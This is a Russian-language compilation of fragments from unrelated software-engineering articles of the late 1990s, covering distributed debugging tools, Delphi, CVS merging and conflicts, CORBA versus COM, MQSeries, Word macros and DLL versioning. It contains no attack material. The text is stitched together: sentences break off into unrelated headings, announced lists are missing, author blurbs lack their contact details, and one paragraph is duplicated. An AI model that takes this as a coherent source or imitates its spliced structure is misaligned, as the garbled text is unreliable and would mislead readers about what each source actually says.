Например, с помощью Rational Rapid Developer легко спроектировать и реализовать обычный WAP-сайт, который позволит пользователю осуществлять доступ к Интернет-сайту с обычного мобильного телефона по протоколу WAP.
Некоторые подходы к отладке распределенных приложений
При отладке распределенного приложения в целом нужно представлять общее его состояние, которое включает структуры данных, распределенные по нескольким платформам. Кроме того, необходимо иметь протокол взаимодействия задач в системе. Взаимодействие задач, исполняемых на разных процессорах, можно протоколировать, используя вместо стандартных функции связи, передающие необходимую информацию менеджеру. Чем более полной является эта информация, тем проще менеджеру с ней работать, но тем большее влияние на работу системы оказывает сеанс отладки, в результате чего могут возникать новые динамические ошибки. В [9] описана система DARTS (Debug Assistant for Real-Time Systems). С ее помощью можно проводить полноценный сеанс отладки без наличия какой-либо отладочной информации в приложении. Для этого необходимо правильно сопоставить полученный от системы поток событий с исходными текстами приложения. Этот процесс происходит в 2 этапа: разбор исходных текстов и непосредственно само сопоставление. При разборе исходного текста для каждой задачи генерируется последовательность следующих программных элементов:Информация может уточняться, если задавать некоторые интервалы выполнения (например, протоколирование выполнения конкретной задачи). После таких уточнений получаем символьную и строковую информацию о произошедших событиях. Еще один подход к отладке распределенных приложений предложен в [16]. Описанный там отладчик Ariadne позволяет проверять, произошла ли некоторая заданная для конкретной задачи последовательность событий. Механизм проверки осуществлен следующим образом. Сперва создается граф хода выполнения приложения, построенный на протоколе работы приложения. Затем пользователь задает цепи - последовательности событий, которые будут искаться в графе хода выполнения приложения. Следующим шагом является создание p-цепей - это цепи, для которых указаны конкретные задачи, где ожидается возникновение данной последовательности событий. В итоге формируется шаблон поиска - pt-цепи, которые представляют собой логические композиции p-цепей. Если в графе хода выполнения встречается pt-цепь, то считается, что запрос удовлетворен, и возвращается так называемое абстрактное событие - подграф, содержащий встретившиеся экземпляры событий. Эти экземпляры удаляются из графа хода выполнения, и анализ событий продолжается. Если все pt-цепи присутствуют в графе, то тест считается успешно завершенным. Ввиду асинхронности выполнения ошибка может состоять в том, что нарушен порядок возникновения абстрактных событий. Для локализации таких ошибок в Ariadne реализованы следующие соотношения между абстрактными событиями:
TCPN - это граф ; где P - множество позиций; T - множество переходов; F - множество дуг, соединяющих позиции и переходы; C - множество целочисленных пар (TCmin(pt),TCmax(pt)), где pt может быть и позицией, и переходом; D - множество чисел FIRE(pt), обозначающих время срабатывания pt; и М - множество маркеров. Говорят, что переход t разрешен, если каждая из входных позиций содержит по крайней мере один маркер. Если к моменту Т0 переход t разрешен, то он может сработать в течении времени от Т0 + ТCmin(t) до T0 + TCmax(t). Переход t сработал успешно, если он продолжался не более FIRE(t) временных единиц, иначе происходит срабатывание других переходов. В случае, когда не срабатывает ни один из переходов, все маркеры остаются на своих местах. Таким образом локализуются ошибки в РСРВ. Одной из серьезных ошибок, связанных с работой распределенного приложения в системе реального времени, является недетерминированность. Ее суть заключается в том, что при разных запусках приложения при одних и тех же входных данных получаются разные результаты. В [8] описан подход к обнаружению недетерминированности в системах, использующих в качестве связи между задачами сообщения. В таких системах недетерминированность может быть вызвана либо задержками сообщений, либо сменой алгоритма планирования. Следует отметить, что в приложении может быть специально заложена некая недетерминированность, поэтому нужно такой случай выделять. Предлагается такая стратегия обнаружения ошибочной недетерминированности:
Некоторые выводы
Итак, на сегодняшний день мы имеем средство, в полной мере использующее открытую архитектуру Delphi, позволяющее эффективно использовать модель данных в клиентских приложениях (в том числе и во время выполнения), экономя силы и время при модернизации и сопровождении информационной системы. Конечно, использование такого средства может иметь некоторые отрицательные последствия. Например, если модель данных хранится на сервере, число обращений к серверу с целью обращения к ней может оказаться достаточно велико. Но, возможно, этот фактор во многих случаях окажется менее важен, чем эффективность разработки и модернизации информационной системы и возможность комплексного использования средств проектирования баз данных, особенно в случае сжатых сроков выполнения проектов. Задать вопросы о MetaBASE и получить trial-версию этого продукта можно в компании Interface Ltd, авторизованном учебном центре Logic Works и Borland, по телефонам (095)135-55-00, 135-25-19, e-mail:New Insight Technologies for Maximum Productivity and Ease-of-Use
Delphi 3 позволяет сосредоточиться на проблемах бизнеса предприятия и проблемах его развития. Созданные, чтобы помочь разработчикам сфокусироваться на решаемых ими проблемах предметной области, ActiveInsight, BusinessInsight и CodeInsight представляют собой новые технологии для быстрого создания элементов управления ActiveX, систем поддержки принятия решений, автоматизации программирования. "Возрастающая продуктивность Delphi 3 выгодна как индивидуальным разработчикам, так и целым организациям", - заявил Джон Адамс (John Adams), главный консультант Arthur Andersen's Advanced Technology Group. - "Новые технологии Insight изменили мои методы создания приложений как для моих личных проектов, так и для нужд предприятий моих клиентов."Независимость от операционной системы
Flora/C+ разработана с применением специальных технологий, в частности, использована технология микроядра (системозависимых кодов) и метод раскрутки (разработка). Эти технологии обеспечили полную независимость Flora/C+ и её приложений от операционных систем и платформ, на которых они исполняются.О синхронизации процессов в среде Windows
- Запасайтесь, дьяволы, гробами, сейчас стрелять буду.М. Зощенко. Нервные люди
Статья "О бильярде с Microsoft C++ 5.0" [1] положила начало знакомству с практическим применением технологии конечных автоматов в рамках Visual C++. В этой технологии особое внимание уделяется параллельным процессам, в основе которых на уровне единичного процесса (программа, оператор, объект и т.п.) лежит модель конечного автомата (КА), а на уровне множества процессов - сетевая автоматная модель. В статье [1] рассматривались представленные объектами-мячиками независимые параллельные процессы. Здесь мы обсудим взаимодействие и синхронизацию процессов на примере известной задачи Майхилла об одновременной стрельбе [2], превратив безобидные мячики в пули и добавив к ним стрелков. Задача Майхилла - еще один (наряду с задачей RS-триггера [3]) пример решения нетривиальных проблем создания сложных систем. Справившись с ней, мы научимся организовывать взаимодействие параллельно работающих компонентов сложных программных комплексов в жестких условиях.
Об авторe
Николай Игнатович - эксперт компании IBM. С ним можно связаться по электронной почте по адресу:Вячеслав Селиверстович Любченко - программист, в "Мире ПК" опубликован ряд его статей. Е-mail:
Джеффри Воас (Jeffrey Voas) - работает в компании Reliable Software Technologies. С ним можно связаться по эл. почте: Jeffrey Voas, "Software Quality`s Eight Greatest Myths", - IEEE Software, September/October 1999, pp. 118-120. Reprinted with permission, Copyright IEEE, 1999. All rights reserved.
Объединение изменений
Так как каждый разработчик использует свой собственный рабочий каталог, изменения, которые вы делаете в своем каталоги, не становятся автоматически видимыми всем остальным в вашей команде. CVS не публикует изменений, пока они не закончены. Когда вы протестируете изменения, вы должны "зафиксировать" (commit) их в репозитории и сделать их доступными остальным. Мы опишем команду cvs commit далее. Однако, что если другой разработчик изменил тот же файл, что и вы, и, может быть, даже изменил те же самые строки? Чьи изменения будет использованы? Обычно ответить на этот вопрос автоматически невозможно, и CVS совершенно точно некомпетентен, чтобы принимать такие решения. Поэтому перед тем, как фиксировать ваши изменения, CVS требует, чтобы исходные тексты были синхронизированы со всеми изменениями, которые сделали остальные члены группы. Команда cvs update позаботится об этом: $ cvs update cvs update: Updating . U Makefile RCS file: /u/src/master/httpc/httpc.c,v retrieving revision 1.6 retrieving revision 1.7 Merging differences between 1.6 and 1.7 into httpc.c M httpc.c $ Рассмотрим пример строка за строкой: `U Makefile' Строка вида `U файл' означает, что файл просто был обновлен; кто-то еще внес в этот файл изменения, и CVS скопировал измененный файл в ваш рабочий каталог. `RCS file:... retrieving revision 1.6 retrieving revision 1.7 Merging differences between 1.6 and 1.7 into httpc.c' Это сообщение означает, что кто-то еще изменил `httpc.c'; CVS объединила их изменения с вашими и не обнаружила текстуальных конфликтов. Цифры `1.6' и `1.7' -- это номера редакции (revision numbers), используемые для обозначения определенных точек истории файла. Заметьте, что CVS объединяет изменения только в вашей рабочей копии; репозиторий и рабочие каталоги других разработчиков остаются нетронутыми. От вас требуется протестировать объединенный текст и убедиться, что он верен. `M httpc.c' Строка вида `M файл' означает, что файл был модифицирован вами и содержит изменения, которые еще не стали видны другим разработчикам. Это -- изменения, которые вам следует зафиксировать. Так как CVS объединила чьи-то еще изменения с вашими исходными текстами, следует убедиться, что они все еще работают: $ make gcc -g -Wall -lnsl -lsocket httpc.c -o httpc $ httpc GET http://www.cyclic.com ...HTML text for Cyclic Software's home page follows... $Объектно-ориентированное окружение
На всех стадиях жизни приложения. во время разработки, отладки, тестирования и исполнения на компьютере пользователя, его форма существования. дерево взаимодействующих между собой и с внешним миром объектов, сохраняется неизменным. Какие-либо этапы перехода приложения из стадии разработки в стадию исполнения концептуально отсутствуют. Свойства дерева объектов приложения сохраняются даже в процессе исполнения и могут быть доступны в том же виде, в котором они были созданы разработчиком.Объектные модели
Итак, в моделях CORBA и COM клиент получает обслуживание от сервера объекта, запрашивая метод, заданный в интерфейсе объекта. Важной характеристикой обеих технологий является четкое разграничение интерфейсов, которые - суть абстрактный набор связанных методов, и конкретных реализаций этих методов. Клиенту доступно описание интерфейса объекта, через которое он получает доступ к методам, то есть функциональности данного объекта. Детали реализации методов от клиента полностью изолированы. Метод вызывается по ссылке, и реальные действия выполняются в адресном пространстве объекта. Однако за этим фундаментальным сходством начинаются значительные различия между конкретным воплощением в двух моделях понятий объектов, интерфейсов, вызова по ссылке и т.д. На них и остановимся. В CORBA интерфейс объекта задается с помощью определенного OMG языка описания интерфейсов (Interface Definition Language, IDL). Тип объекта - это тип его интерфейса. Интерфейс идентифицируется именем, представленным цепочкой символов. В модели CORBA определен базовый тип для всех объектов - CORBA::Object. Объект поддерживает тип своего непосредственного интерфейса и, по принципу наследования, все его базовые типы. В СОМ объект характеризуется своим классом. Класс - это реализация некоторого множества интерфейсов. Множественное наследование интерфейсов не поддерживается, вместо этого объект может иметь несколько интерфейсов одновременно. В СОМ интерфейс может определяться путем наследования другого интерфейса. Для всех интерфейсов существует базовый интерфейс - IUknown. Для того чтобы перейти от интерфейса базового типа к унаследованному интерфейсу или от одного из интерфейсов объекта к другому, клиент должен вызывать метод QueryInterface, определенный в базовом интерфейсе IUknown. Интересно отметить, что возможность описания нескольких интерфейсов для одного объекта должна появиться теперь и в CORBA; анонсированная в сентябре прошлого года версия CORBA 3.0 в числе важных нововведений содержит и концепцию Multiple Interface [3]. Для идентификации классов и интерфейсов СОМ используются те же универсальные уникальные идентификаторы (UUID), которые приняты для идентификации интерфейсов в спецификации DCE RPC.Можно применять и символьные обозначения интерфейса, но затем они должны быть транслированы в надлежащий идентификатор UUID. Объект в СОМ - это экземпляр класса. Клиент получает доступ к объекту с помощью указателя на один из его интерфейсов (interface pointer). Связь между классом и множеством поддерживаемых им интерфейсов достаточно произвольна. Не существует заранее заданного отношения между идентификатором класса и конкретным набором интерфейсов, и разные экземпляры класса могут поддерживать разные подмножества интерфейсов. Идентификатор класса ссылается на конкретную реализацию, и фактический набор интерфейсов для данной реализации становится окончательно известен только на стадии выполнения. Все эти особенности вытекают из существа модели СОМ, которая реализует интеграцию объектов на уровне двоичных кодов. Двоичное представление интерфейса объекта в СОМ идентично виртуальной таблице функций языка Си++. Клиент имеет доступ к интерфейсу посредством указателя на такую таблицу, а все детали реализации скрыты от него. Поэтому можно прозрачно для пользователя вносить изменения в реализацию объекта, если при этом не меняется интерфейс. Заимствованная из Си++ модель интеграции на двоичном уровне с помощью таблиц функций имеет как свои плюсы, так и минусы. Невидимая пользователю возможность замены реализаций объектов и высокая эффективность вызовов методов в пределах одного адресного пространства по аналогии с вызовом виртуальной функции в С++ - очевидные положительные стороны такой модели. С другой стороны, интеграция на уровне двоичных кодов возможна только на одной аппаратно-операционной платформе. Невозможность множественного наследования интерфейсов в СОМ - следствие использования таблиц функций. Интерфейс представляется указателем на одну таблицу, а множественное наследование повлекло бы за собой связь конкретного интерфейса с несколькими таблицами, то есть понадобилось бы несколько указателей для одного интерфейса. В СОМ принята более громоздкая, по сравнению с CORBA, структура логических связей объекта и его интерфейсов. Конечно, определение интерфейсов с помощью двоичных таблиц не зависит от конкретного языка программирования.
Но поддержка различных языков должна опираться на механизм вызовов виртуальных функций, который непосредственно применим только к Си++, а для всех остальных языков будет подвергаться определенной предварительной обработке. Поэтому по числу поддерживаемых языков СОМ уступает CORBA, в которой предусмотрен гибкий механизм отображения описаний интерфейсов в терминах IDL в соответствующие структуры того или иного языка программирования. Различие между языками IDL по версии OMG и Microsoft - одно из наиболее значительных для двух объектных моделей. В CORBA язык описания интерфейсов - важнейшая часть архитектуры, основа схемы интеграции объектов. Все интерфейсы и типы данных определяются на IDL. Различные языки программирования поддерживаются благодаря заданным отображениям между описаниям типов данных на IDL в соответствующие определения на конкретном языке. CORBA IDL задает определения, которые могут отображаться в множество различных языков, не требуя при этом никаких изменений от целевого языка. Эти отображения реализуются компилятором IDL, который генерирует исходные коды на нужном языке. В настоящий момент поддерживается отображение в Си, Си++, SmallTalk, Ada95, Visual Basic, Кобол Cobol и Java. Сам IDL синтаксически напоминает декларации типов в Си++, но отнюдь не идентичен этому языку. Если в модели интеграции объектов CORBA язык IDL играет фундаментальную роль, то Microsoft IDL (MIDL) - лишь один из возможных способов определения интерфейсов объекта. В спецификации СОМ подчеркивается, что эта модель реализует интеграцию на двоичном уровне, поэтому все спецификации и стандарты, относящиеся к уровню исходных текстов компонентов, к которым следует причислить и MIDL, рассматриваются как вспомогательные и не могут оказывать решающего влияния на общую архитектуру системы. MIDL - не более чем полезный инструментарий для написания интерфейсов. В отличие от CORBA IDL, MIDL, являющийся расширением DCE RPC IDL, не определяет общего набора типов данных, доступных различным языкам программирования.
На MIDL можно определить интерфейсы и типы данных, которые поймут программы на Си и Си++, но для Visual Basic и Java этого уже сделать нельзя. Проблему частично обещает решить новая спецификация СОМ+, которая предоставит возможности встраивания средств определения СОМ-интерфейсов в инструментарий для языков типа Visual Basic и Visual C++. Обе объектные модели предусматривают ситуацию, когда у клиента уже в процессе выполнения программы возникает потребность использовать те или иные объекты. В этом случае у клиента не будет скомпилированных команд для вызова методов, поскольку интерфейс объекта не был известен на этапе компиляции. Поэтому ему потребуются специальные интерфейсы динамического вызова. В CORBA механизм DII (Dynamic Invocation Interface) опирается на Interface Repositоry, который содержит написанные на IDL определения типов данных и интерфейсов. Конкретная реализация такого репозитария зависит от разработчика брокера объектных запросов ORB. Помимо динамических вызовов, репозитарий интерфейсов в CORBA может использоваться для систематической организации и хранения данных определенного проекта. В СОМ те же функции выполняют интерфейс Dispatch и библиотеки типов Type Libraries. CORBA и СОМ абсолютно по-разному подходят к проблемам идентификации (identity) объектов и их сохранения в долговременной памяти (persistance). CORBA вводит понятие объектной ссылки (object reference), которая уникальным образом идентифицирует объект в сети. Тем самым экземпляру объекта дается право на существование в течение некоторого времени. Объекты могут активироваться, сохраняться в долговременную память, позже вновь реактивироваться и деактивироваться, и при этом объектная ссылка будет указывать все время на одно и то же конкретное воплощение объекта. Для особо значимых объектов, предназначенных для длительного использования, объектные ссылки могут интегрироваться со службой каталогов или службой имен. Механизм долговременного хранения, то есть сохранения состояния объекта в долговременной памяти для дальнейшей его реактивации, в CORBA абсолютно прозрачен для клиента.
Клиент не имеет никаких легальных средств обнаружить: куда и каким образом сохраняется экземпляр объекта. Такой подход соответствует концепции сокрытия деталей реализации объекта от клиента. В СОМ понятие объектной ссылки отсутствует. Ближайший аналог - это механизм moniker ("кличка"), обеспечивающий преобразование символьного имени объекта в указатель интерфейса. Этот механизм действует для тех объектов, которые сохраняются в долговременной памяти. Два же активных объекта считаются идентичными, если для них совпадают указатели на интерфейс IUknown. Для долговременного хранения в СОМ поддерживаются две модели. Первая и изначальная модель предоставляет клиенту возможность управлять хранением объекта. В интерфейсе объекта, предназначенного для долговременного хранения, поддерживаются возможные типы носителей. Если необходимо восстановить объект из долговременной памяти, клиент явным образом указывает, где был сохранен экземпляр объекта и запрашивает его активацию. Однако, такая модель эффективна, скорее всего, только в настольной среде или в небольшой локальной сети, где управление хранением документов, к примеру, может быть доверено пользователю файловой системы. Другой, более поздний вариант сохранения в долговременную память в СОМ предусматривает использование Microsoft Transaction Server (MTS), который обеспечивает управление хранением со стороны сервера.
Обеспечение целостности данных и синхронизации изменений
MQSeries - это транзакционное программное средство, которое может объединять группу операций по посылке и приему сообщений в единую транзакцию. Прикладная программа помечает часть своих получаемых и отравляемых сообщений специальной опцией - "участвующие в транзакции". До момента выполнения приложением команды на завершение транзакции MQCMIT, посланные им сообщения фактически "невидимы" для других приложений, а полученные реально не удаляются из очередей. В случае выполнения приложением команды на откат транзакции (MQBACK), очереди восстанавливаются к состоянию на начало транзакции. Менеджер очередей MQSeries может играть роль менеджера ресурсов, поддерживающего XA интерфейс, а может участвовать в распределенной транзакции под управлением таких мониторов транзакций как CICS, Encina, Tuxedo. Продукты MQSeries, начиная с версии 5, сами могут быть координаторами распределенных транзакций с двухфазной фиксацией.Обеспечение необходимой защиты передаваемых данных
Для обеспечения безопасности при использовании приложениями системы очередей сообщений необходимо знать, какое приложение послало то или иное сообщение: отслеживать, кто получает данное сообщение; обеспечивать идентификацию удаленных менеджеров, а также контролировать выполнение административных команд. Сама по себе система MQSeries не имеет собственных специальных модулей шифрования сообщений, но зато позволяет подсоединять внешние компоненты обеспечения безопасности. Административные команды и доступ к объектам менеджера очередей. MQSeries позволяет контролировать исполнение административных команд и доступ к объектам менеджера очередей - к самому менеджеру и очередям. На большинстве платформ имеется менеджер безопасности, который позволяет определить и разграничить доступ к объектам. Кроме того, поскольку MQSeries предоставляет документированный интерфейс для управления функциями безопасности, можно создать собственный менеджер безопасности. Безопасность в каналах передачи сообщений. Для защиты информации, которую передают друг другу менеджеры очередей, MQSeries поддерживает возможности подключения специально разрабатываемых модулей. Например, два менеджера очередей, устанавливающих связь по каналу, могут с помощью дополнительных программ опознать друг друга. Кроме того, сообщения, передаваемые по каналу, могут шифроваться перед передачей и расшифровываться при приеме. Безопасность приложений. Интерфейс MQI предоставляет приложениям средства идентификации себя (приложения и платформы) и пользователя. Идентификационная информация содержится в заголовке сообщения, передается вместе с ним и только привилегированные приложения могут ее изменять. Приложения могут использовать эту информацию для дополнительной проверки получаемых сообщений.Обработка конфликтов
Как уже упоминалось, команда `cvs update' объединяет изменения, сделанные другими разработчиками, с исходными текстами в вашем рабочем каталоге. Если вы отредактировали файл одновременно с кем-то другим, CVS объединит ваши изменения. Довольно легко представить себе, как работает объединение, если изменения были совершены в разных участках файла, но что если вы оба изменили одну и ту же строку? CVS называет эту ситуацию конфликт и предоставляет вам самому разобраться с ним. Например, предположим, что вы добавили некую проверку на ошибки в код, определяющий адрес сервера. Перед фиксированием изменений вы должны запустить `cvs update', чтобы синхронизировать ваш рабочий каталог с репозиторием: $ cvs update cvs update: Updating . RCS file: /u/src/master/httpc/httpc.c,v retrieving revision 1.8 retrieving revision 1.9 Merging differences between 1.8 and 1.9 into httpc.c rcsmerge: warning: conflicts during merge cvs update: conflicts found in httpc.c C httpc.c $ В этом случае другой разработчик изменил тот же участок файла, что и вы, поэтому CVS жалуется на конфликт. Вместо того, чтобы напечатать M httpc.c, как это обычно происходит, CVS печатает C httpc.c, что означает наличие конфликта в этом файле. Чтобы справиться с конфликтом, откройте этот файл в редакторе. CVS обозначает конфликтующий текст так: /* Look up the IP address of the host. */ host_info = gethostbyname (hostname); <<<<<<< httpc.c if (! host_info) { fprintf(stderr, "%s: host not found: %s\n", progname, hostname); exit(1); } ======= if (! host_info) { printf("httpc: no host"); exit(1); } >>>>>>> 1.9 sock = socket (PF_INET, SOCK_STREAM, 0); Текст вашего рабочего файла появляется сверху, после символов <<<. Внизу находится конфликтующий код другого разработчика. Номер редакции 1.9 указывает, что конфликтующее изменение было внесено в версии 1.9 этого файла, упрощая проверку журнальных записей или просто выяснение изменений с помощью `cvs diff'. Когда вы решите, как именно справиться с конфликтом, уберите маркеры из кода и отредактируйте его.В этом случае, так как ваша обработка ошибок определенно лучше, то просто отбросьте чужой вариант, оставив такой код: /* Look up the IP address of the host. */ host_info = gethostbyname (hostname); if (! host_info) { fprintf(stderr, "%s: host not found: %s\n", progname, hostname); exit(1); } sock = socket (PF_INET, SOCK_STREAM, 0); Теперь протестируйте изменения и зафиксируйте их: $ make gcc -g -Wall -Wmissing-prototypes -lnsl -lsocket httpc.c -o httpc $ httpc GET http://www.cyclic.com HTTP/1.0 200 Document follows Date: Thu, 31 Oct 1996 23:04:06 GMT ... $ httpc GET http://www.frobnitz.com httpc: host not found: www.frobnitz.com $ cvs commit httpc.c Важно понимать, что именно CVS считает конфликтом. CVS не понимает семантики вашей программы, он обращается с исходным кодом просто как с деревом текстовых файлов. Если один разработчик добавляет новый аргумент в функцию и исправляет все ее вызовы, пока другой разработчик одновременно добавляет новый вызов этой функции, и не передает ей этот новый аргумент, что определенно является конфликтом -- два изменения несовместимы -- но CVS не сообщит об этом. Его понимание конфликтов строго текстуально. На практике, однако, конфликты случаются редко. Обычно они происходят потому, что два человека пытаются справиться с одной и той же проблемой, от недостатка взаимодействия между разработчиками, или от разногласий по поводу архитектуры программы. Правильной распределение задач между разработчиками уменьшает вероятность конфликтов. Многие системы контроля версий позволяют разработчику блокировать файл, предотвращая внесение в него изменений до тех пор, пока его собственные изменения не будут зафиксированы. Несмотря на то, что блокировки уместны в некоторых ситуациях, это не всегда подход лучше, чем подход CVS. Изменения обычно объединяются без проблем, а разработчики иногда забывают убрать блокировку, в обоих случаях явное блокирование приводит к ненужным задержкам. Более того, блокировки предотвращают только текстуальные конфликты -- они ничего не могут поделать с семантическими конфликтами типа вышеописанного -- когда два разработчика редактируют разные файлы. Footnotes Интересно, почему это вообще не -u? Прим.перев. Все же лучше использовать -u. Прим. перев.
Общая компонентная модель
Система состоит из трех частей: клиентское приложение (GUI или Web), сервер приложений и источник данных (СУБД, XML и т.д.). Идеология системы строится на трех вещах: фактах, метамодели и безопасности. Факты- это так называемые бизнес-объекты из предметной области, с которой будет работать система. Метамодель - это описание этих бизнес-объектов. Безопасность - это описание прав доступа к фактам и метамодели. Диаграмма пакетов системы изображена на рис. 1.1. Следует обратить внимание на функциональную значимость метамодели в этой системе. Обычно при реализации большого количества типов бизнес-объектов (фактов) для каждого факта ставится в соответствие класс. Для того, чтобы повысить степень повторного использования и упростить механизм поддержки большого числа типов фактов в системе, следует для всех фактов выделить всего один или два класса, а структуру фактов описать в метамодели. Таким образом, при изменении структуры фактов не нужно будет менять исходные коды, а достаточно будет поправить информацию в источнике данных, например СУБД, откуда берет данные метамодель. Рис. 1.1 Диаграмма зависимости между пакетами
Клиентская часть состоит из 10 пакетов. Пакет view отвечает за ее внешний вид. Пакет mediator сопрягает виды приложения. Пакет model отвечает за внутреннее представление данных приложения. Пакет controller содержит классы, работающие с моделью данных приложения. Пакет model.fact представляет структуры фактов, которыми обменивается клиентское приложение с сервером приложений. Пакет model.meta представляет структуры описывающих факты, т.е. метамодель, которыми обменивается клиентское приложение с сервером приложений. Пакет model.security представляет структуры, описывающие безопасность доступа к фактам и метамодели, которыми также обменивается клиентское приложение с сервером приложений. Пакеты source.fact, source.meta и source.security отвечают за взаимодействие между клиентским приложением и сервером приложений и поддерживают между ними обмен фактами (model.fact), метаданными (model.meta) и безопасностью (model.security) не зависимо от используемой разработчиком распределенной технологии.
Рис. 1.1 Диаграмма зависимости между пакетами
Клиентская часть состоит из 10 пакетов. Пакет view отвечает за ее внешний вид. Пакет mediator сопрягает виды приложения. Пакет model отвечает за внутреннее представление данных приложения. Пакет controller содержит классы, работающие с моделью данных приложения. Пакет model.fact представляет структуры фактов, которыми обменивается клиентское приложение с сервером приложений. Пакет model.meta представляет структуры описывающих факты, т.е. метамодель, которыми обменивается клиентское приложение с сервером приложений. Пакет model.security представляет структуры, описывающие безопасность доступа к фактам и метамодели, которыми также обменивается клиентское приложение с сервером приложений. Пакеты source.fact, source.meta и source.security отвечают за взаимодействие между клиентским приложением и сервером приложений и поддерживают между ними обмен фактами (model.fact), метаданными (model.meta) и безопасностью (model.security) не зависимо от используемой разработчиком распределенной технологии.
Другими словами, на основе них следует делать стабы (stub) [2]. Сервер приложений состоит из 9 пакетов. Пакеты model.fact, model.meta, model.security такие же, как на стороне клиентского приложения. Они служат value-объектами обмена информацией между сервером приложений и клиентским приложением. Пакеты source.fact, source.meta и source.security на стороне сервера отвечают за взаимодействие между клиентским приложением и сервером приложений. Другими словами, на основе них следует делать скелетоны (skeleton) [2]. Пакет server.datasource отвечает за поддержку разных типов источников данных, в которых хранятся факты. Пакет server.factdao отвечает за взаимодействие с фактами для разных типов источников данных. Пакет server.kernel управляет функционированием сервера приложений, связывая воедино все пакеты серверной части. В роли источника данных, как уже говорилось, может выступать СУБД или другое решение для доступа и хранения данных. Скорость работы с источником естественно зависит от его типа. В пакете server.factdao скорость можно поднять, например, за счет стратегии кэширования.
Общая проблема модели Windows-приложений
На самом деле описанная выше проблема отнюдь не определяется особенностью VB - эта общий вопрос для всех современных Windows-приложений. Она является следствием реализации компонентной модели при создании программ. (Речь идет о понимании "компонентов" в широком плане, как любых автономных файлов, а не в конкретной архитектуры типа COM или CORBA). Суть такой модели - использование одних и тех же копий общих компонентов для различных приложений. При этом решаются две очень важные задачи - минимизация объемов программ и повышение управляемости программной системой в целом (в частности, файл с ошибкой нужно заменить в одном месте, а не во всех программах). Первым примером такого глобального компонента является сама операционная система Windows, куда постепенно перетекают многие элементы прикладных программ, например в виде наборов WAPI. Одним из результатов этого стало то, что прикладная программа стала фактически приложением к Windows (вот такая версия смены терминов!), его функциональным расширением, потеряв автономность, которая была ей присуща во времена DOS. Однако "плюсы" не бывают без "минусов" и последние довольно сильно проявляются по мере усложнения Windows-систем. Прежде всего, теоретическая предпосылка об обязательной совместимости версий компонентов "снизу-вверх" на практике реализуется с большим трудом, особенно когда они вообще создаются разными разработчиками (такое редко, но бывает). Тем более известно, что каждая новая версия исправляет старые ошибки, но добавляет новые, которые могут оказаться критичными для уже имеющихся программ. Не очень приятным моментом является рост требований к ресурсам со стороны новых версий компонентов при том, что их новые функции для старых программ не нужны. Разделение программных компонентов на общие и локальные вызывает трудности в решении двух вопросов:Общие замечания.
Проще всего создать макрос с помошью команды Сервис->Макрос->Начать запись. Все действия пользователя до нажатия кнопки Стоп записываются в макрос и воспроизводятся при запуске этого макроса. Такой способ не позволяет организовывать циклы и выдавать сообщения пользователю, поэтому для написания полноценной программы необходимо отредактировать записанный макрос. Для этого в Word 6.0 и 7.0 необходимо выбрать команду Сервис ->Макрос-> Изменить. (Сервис->Макрос->Редактор VisualBasic в Word97). Полное описание команд WordBasic поставляется вместе с Word, но не устанавливается по умолчанию. Если Вы не можете отыскать этот раздел в Вашей справочной системе, значит необходимо установить его с дистрибутивного диска Word.Обзор
В отличие от других отраслей, разработка программного обеспечения требует, чтобы прикладные модули были скомпилированы и слинкованы с другими зависимыми частями приложения. Всякий раз, когда разработчик хочет использовать в приложении другую логику или новые возможности, для того, чтобы эти изменения вступили в силу, ему или ей необходимо модифицировать и перекомпилировать первичное приложение.В производстве такое ограничение недопустимо. Можете ли вы себе представить, что вам пришлось бы переделывать автомобильный двигатель, если бы вы захотели заменить ваши шины от изготовителя на более совершенные? Это могло бы пролиться золотым дождем на механиков, но чрезмерные эксплуатационные издержки приведут к уменьшению спроса на автомобили, а от этого пострадают все: потребители, производители автомобилей, те же механики. Фактически, одним из основных факторов успеха промышленной революции стала способность взаимозаменяемости деталей машин, т.е. использование компонентов. Сегодня мы не задумываясь заменяем компоненты и добавляем новые принадлежности в наши автомобили.
Автомобили ничего "не знают" о шинах, которые они используют. Шины имеют свойства (ширина колеса и пр.). Если свойства у различных шин совпадают, то эти шины взаимозаменяемы. Светильник ничего "не знает" о лампах, которые в нем используются. Если параметры ламп (диаметр завинчивающейся части) удовлетворяют требованиям изготовителя осветительного прибора, то эти лампы взаимозаменяемы. Давно ли индустрия программного обеспечения стала догонять остальную часть мира и строить компоненты, которые понятия не имеют о том, как они будут использоваться ? Для отрасли, которая считается передовой, мы действительно плетемся в хвосте.
На первый взгляд, динамически подключаемые библиотеки (DLL) обеспечивают решение указанных выше проблем. Следующая выдуманная история покажет, что это не так.
Предположим, вам нужно разработать приложение для компании Acme Gas Tanks. Приложение будет показывать уровень бензина в новом престижном топливном баке Acme на 1000 галлонов.
Во-первых, вы создаете индикатор уровня на основе ActiveX(tm), который имеет три отметки: текущий уровень топлива в баке, минимально возможный безопасный уровень и максимально возможный безопасный уровень. Вы пишете DLL, назвав ее GasTankLevelGetterDLL, которая имеет следующие функции:
Пару недель спустя, мистер Ричи Рич ( Richy Rich ) вызывает вас к себе и сообщает, что ваш ActiveX для индикации уровня является самой красивой вещью, которую он когда-либо видeл в своей жизни. Ричи говорит вам, что хочет использовать его для контроля уровня в своем аквариуме на 5000 галлонов. Он заявляет, что индикатор должен показывать те же три уровня, что и для топливного бака. Вы говорите ему, что зайдете к нему завтра, а пока подумаете над его предложением.
На следующий день вы приходите к мысли, называть все DLL, которые реализуют те самые три функции, хотя и с различной внутренней обработкой, одинаково - LevelGetterDLL. Проблема контроля уровня воды в аквариуме мистера Ричи решена. Он проверяет ваше приложение 24 часа в сутки, чтобы убедиться, что его рыбки находятся в полной безопасности. Вы также передаете новую версию LevelGetterDLL Acme. Другие компании связываются с вами на предмет использования вашего ActiveX индикатора уровня. Вы отвечаете им: "Нет проблем! Возьмите эти три функции, назовите вашу DLL LevelGetterDLL, и все готово." Вам необходимо всего лишь один раз перекомпилировать ваше приложение, чтобы оно поддерживало новую версию LevelGetterDLL, но поскольку во всем мире все называют свои DLL одинаково (LevelGetterDLL) и используют одинаковые неизменные три метода, то все работает превосходно, и вам никогда не придется перекомпилировать ваше приложение снова.
Вы возвращаетесь домой, чувствуя себя немножко гением.
